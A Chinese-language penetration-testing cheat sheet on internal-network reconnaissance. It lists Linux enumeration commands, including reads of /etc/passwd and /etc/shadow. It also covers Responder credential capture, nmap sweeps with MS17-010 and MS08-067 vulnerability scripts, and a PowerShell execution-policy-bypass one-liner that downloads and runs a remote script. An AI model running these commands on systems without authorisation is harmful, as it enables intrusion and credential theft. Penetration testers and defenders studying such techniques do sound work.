内网渗透----Linux下信息收集

基础信息

1.系统类型

cat /etc/issue查看系统名称

Lsb-release查看系统名称、版本号

2. 内核版本

uname –a 查看所有信息

ls /root |grep vmlinuz

3. 进程

ps aux 查看进程信息

ps –ef查看进程信息

4. 安装的软件包

使用dpkg –l查看安装的软件包



5. 服务配置

查看apache配置文件

6. 网络配置

查看网卡配置文件

查看dns配置文件

使用hostname查看主机名

使用iptables –L查看防火墙配置(注意需要root权限)

7. 网络通讯

使用netstat命令

netstat –antlp 查看tcp socket

使用route查看路由

8. 用户信息

Whoami查看当前用户

使用id查看当前用户id,组id

cat /etc/passwd查看密码信息

cat /etc/group查看用户组信息

cat /etc/shadow查看密码信息,需要root权限

9. 日志信息

sudo cat /var/log/syslog查看系统日志

使用w 、who、lastlog等命令查看登陆日志

10. Responder使用

可修改Responder.py抓取要获得的内容

只抓取ftp

python Responder.py -h -I eth0 -A -f

扩散信息收集

1.Windows

ICMP

for /L %I in (1,1,254) DO @ping -w 1 -n 1 192.168.111.%I | findstr "TTL="

netbios

nbtscan-1.0.35.exe 192.168.111.1/24

nmap:根据环境考虑是否安装

nmap -sn -PM 192.168.111.0/24

扫描smb共享,顺便扫描几个漏洞

nmap -sT -p 445,139,137 -T2 --open -v --script=smb-os-discovery.nse,smb-enum-shares.nse,smb-vuln-ms08-067.nse,smb-vuln-ms17-010.nse 192.168.111.0/24

2.Powershell

Invoke-TSPingSweep.ps1

Powershell -ep bypass

Import-Module .\Invoke-TSPingSweep.ps1

Invoke-TSPingSweep -StartAddress 192.168.111.1 -EndAddress 192.168.111.254 -ResolveHost -ScanPort -Port 3389 -TimeOut 500

Invoke-Portscan.ps1

Import-Module .\Invoke-Portscan.ps1

Invoke-Portscan -Hosts 192.168.111.0/24 -T 4 -ports '3389,445'

一句话执行

powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/Invoke-Portscan.ps1');Invoke-Portscan -Hosts 192.168.111.0/24 -T 4 -ports '3389,80'

3.Linux

ICMP

for i in 192.168.111.{1..254}; do if ping -c 3 -w 3 $i &>/dev/null; then echo $i is alived; fi; done

netbios

wget http://www.unixwiz.net/tools/nbtscan-source-1.0.35.tgz

tar xf nbtscan-source-1.0.35.tgz

make

chmod +x nbtscan

./nbtscan 192.168.111.1/24

arpscan

git clone https://github.com/attackdebris/arpscan.git

make

chmod +x arpscan

./arpscan